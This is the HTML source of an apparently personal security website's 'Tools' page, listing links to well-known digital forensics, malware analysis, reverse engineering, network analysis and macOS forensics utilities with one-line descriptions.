
<file: tools.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="Aegis46 toolbox — digital forensics, malware analysis, reverse engineering, network analysis and security utilities.">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta http-equiv="X-Content-Type-Options" content="nosniff">
  <meta http-equiv="Permissions-Policy" content="camera=(), microphone=(), geolocation=(), payment=(), usb=()">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'none'; style-src 'self'; img-src 'self' data:; font-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'self'; upgrade-insecure-requests">
  <title>Aegis46 | Tools</title>
  <link rel="stylesheet" href="assets/site.css">
</head>
<body class="tools-page">
  <header class="topbar"><div class="shell nav"><a class="brand" href="/"><span class="brand-mark">A46</span><span>Aegis46</span></a><nav><a href="/">Home</a><a href="/labs.html">Labs</a><a class="active" href="/tools.html">Tools</a><a href="/threat-intel.html">Threat Intel</a><a href="https://github.com/aegis46/aegis46.github.io">GitHub</a></nav></div></header>
  <main class="shell">
    <section class="hero tools-hero"><div class="eyebrow">A46 TOOLBOX</div><h1>Security tools.</h1><p class="hero-copy">The tools used across blue-team investigations, digital forensics, malware analysis, reverse engineering, network analysis and security research.</p></section>
    <section class="tool-category" id="forensics"><div class="eyebrow">01 · DIGITAL FORENSICS</div><h2>Digital Forensics &amp; Triage</h2><div class="tool-grid">
      <a class="tool-card" href="https://ericzimmerman.github.io"><div class="tool-card-head"><h3>Eric Zimmerman Tools</h3><span class="tool-type">DFIR</span></div><p>AmcacheParser, AppCompatCacheParser, JumpListExplorer, PECmd and more.</p><span class="tool-url">ericzimmerman.github.io</span></a>
      <a class="tool-card" href="https://nirsoft.net"><div class="tool-card-head"><h3>NirSoft Tools</h3><span class="tool-type">ARTEFACTS</span></div><p>BrowsingHistoryView, JumpListsView, WinPrefetchView and other Windows utilities.</p><span class="tool-url">nirsoft.net</span></a>
      <a class="tool-card" href="https://mitec.cz/wfa.html"><div class="tool-card-head"><h3>Windows File Analyzer</h3><span class="tool-type">DFIR</span></div><p>Inspect and analyse common Windows file-system artefacts.</p><span class="tool-url">mitec.cz/wfa.html</span></a>
      <a class="tool-card" href="https://kroll.com/en/services/cyber-risk/incident-response-litigation-support/kroll-artifact-parser-extractor-kape"><div class="tool-card-head"><h3>KAPE</h3><span class="tool-type">COLLECTION</span></div><p>Rapid collection and processing of forensic artefacts.</p><span class="tool-url">kroll.com · KAPE</span></a>
      <a class="tool-card" href="https://github.com/WithSecureLabs/chainsaw"><div class="tool-card-head"><h3>Chainsaw</h3><span class="tool-type">LOG ANALYSIS</span></div><p>Fast hunting and detection across Windows event logs.</p><span class="tool-url">github.com/WithSecureLabs/chainsaw</span></a>
    </div></section>
    <section class="tool-category"><div class="eyebrow">02 · DYNAMIC ANALYSIS</div><h2>Dynamic Analysis &amp; Sysinternals</h2><div class="tool-grid">
      <a class="tool-card" href="https://learn.microsoft.com/en-us/sysinternals/"><div class="tool-card-head"><h3>Sysinternals Suite</h3><span class="tool-type">WINDOWS</span></div><p>Process, registry, file-system and system investigation utilities.</p><span class="tool-url">learn.microsoft.com · Sysinternals</span></a>
      <a class="tool-card" href="https://github.com/mandiant/flare-vm"><div class="tool-card-head"><h3>FlareVM</h3><span class="tool-type">MALWARE LAB</span></div><p>Windows-based environment for malware analysis and reverse engineering.</p><span class="tool-url">github.com/mandiant/flare-vm</span></a>
      <a class="tool-card" href="https://github.com/Seabreg/Regshot"><div class="tool-card-head"><h3>Regshot</h3><span class="tool-type">COMPARISON</span></div><p>Compare registry and file-system state before and after execution.</p><span class="tool-url">github.com/Seabreg/Regshot</span></a>
      <a class="tool-card" href="https://procdot.com"><div class="tool-card-head"><h3>ProcDOT</h3><span class="tool-type">BEHAVIOUR</span></div><p>Visualise and correlate process activity from Procmon and network captures.</p><span class="tool-url">procdot.com</span></a>
    </div></section>
    <section class="tool-category"><div class="eyebrow">03 · REVERSE ENGINEERING</div><h2>Static Analysis &amp; Reverse Engineering</h2><div class="tool-grid">
      <a class="tool-card" href="https://hex-rays.com/ida-free/"><div class="tool-card-head"><h3>IDA Free</h3><span class="tool-type">RE</span></div><p>Interactive disassembler and static analysis environment.</p><span class="tool-url">hex-rays.com/ida-free</span></a>
      <a class="tool-card" href="https://winitor.com"><div class="tool-card-head"><h3>PEStudio</h3><span class="tool-type">PE ANALYSIS</span></div><p>Static inspection of Windows executables and suspicious indicators.</p><span class="tool-url">winitor.com</span></a>
      <a class="tool-card" href="https://github.com/dnSpy/dnSpy"><div class="tool-card-head"><h3>dnSpy</h3><span class="tool-type">.NET</span></div><p>Debugger and assembly editor for .NET applications.</p><span class="tool-url">github.com/dnSpy/dnSpy</span></a>
      <a class="tool-card" href="https://github.com/icsharpcode/ILSpy"><div class="tool-card-head"><h3>ILSpy</h3><span class="tool-type">.NET</span></div><p>Open-source .NET assembly browser and decompiler.</p><span class="tool-url">github.com/icsharpcode/ILSpy</span></a>
      <a class="tool-card" href="https://www.jetbrains.com/decompiler/"><div class="tool-card-head"><h3>dotPeek</h3><span class="tool-type">.NET</span></div><p>.NET decompiler and assembly browser from JetBrains.</p><span class="tool-url">jetbrains.com/decompiler</span></a>
      <a class="tool-card" href="https://reconstructer.org/code.html"><div class="tool-card-head"><h3>OfficeMalScanner</h3><span class="tool-type">DOCUMENTS</span></div><p>Static analysis and scanning of suspicious Microsoft Office files.</p><span class="tool-url">reconstructer.org/code.html</span></a>
    </div></section>
    <section class="tool-category"><div class="eyebrow">04 · NETWORK &amp; UTILITIES</div><h2>Network Analysis &amp; Security Utilities</h2><div class="tool-grid">
      <a class="tool-card" href="https://www.wireshark.org"><div class="tool-card-head"><h3>Wireshark</h3><span class="tool-type">NETWORK</span></div><p>Deep packet inspection and network protocol analysis.</p><span class="tool-url">wireshark.org</span></a>
      <a class="tool-card" href="https://cirt.net/Nikto2"><div class="tool-card-head"><h3>Nikto</h3><span class="tool-type">WEB</span></div><p>Web server scanning and security assessment utility.</p><span class="tool-url">cirt.net/Nikto2</span></a>
      <a class="tool-card" href="https://gchq.github.io/CyberChef/"><div class="tool-card-head"><h3>CyberChef</h3><span class="tool-type">UTILITY</span></div><p>Decode, transform, analyse and manipulate data during investigations.</p><span class="tool-url">gchq.github.io/CyberChef</span></a>
    </div></section>
    <section class="tool-category"><div class="eyebrow">05 · macOS</div><h2>macOS Forensics &amp; Analysis</h2><div class="tool-grid">
      <a class="tool-card" href="https://github.com/n0fate/chainbreaker"><div class="tool-card-head"><h3>Chainbreaker</h3><span class="tool-type">CREDENTIALS</span></div><p>Forensic utility for extracting useful artefacts from macOS keychains.</p><span class="tool-url">github.com/n0fate/chainbreaker</span></a>
      <a class="tool-card" href="https://github.com/dlcowen/FSEventsParser"><div class="tool-card-head"><h3>FSEventsParser</h3><span class="tool-type">ARTEFACTS</span></div><p>Parse and investigate macOS FSEvents data.</p><span class="tool-url">github.com/dlcowen/FSEventsParser</span></a>
      <a class="tool-card" href="https://github.com/dlcowen/FSEventsParser"><div class="tool-card-head"><h3>macMRU-Parser</h3><span class="tool-type">ARTEFACTS</span></div><p>Parse macOS recent-item and usage artefacts.</p><span class="tool-url">github.com/dlcowen/FSEventsParser</span></a>
      <a class="tool-card" href="https://github.com/ydkhatri/mac_apt"><div class="tool-card-head"><h3>mac_apt</h3><span class="tool-type">DFIR</span></div><p>macOS forensic collection and analysis framework.</p><span class="tool-url">github.com/ydkhatri/mac_apt</span></a>
    </div></section>
  </main>
  <footer class="shell footer"><span>Aegis46 · Tools</span><a href="https://github.com/aegis46/aegis46.github.io">Source on GitHub</a></footer>
</body>
</html>
</file>



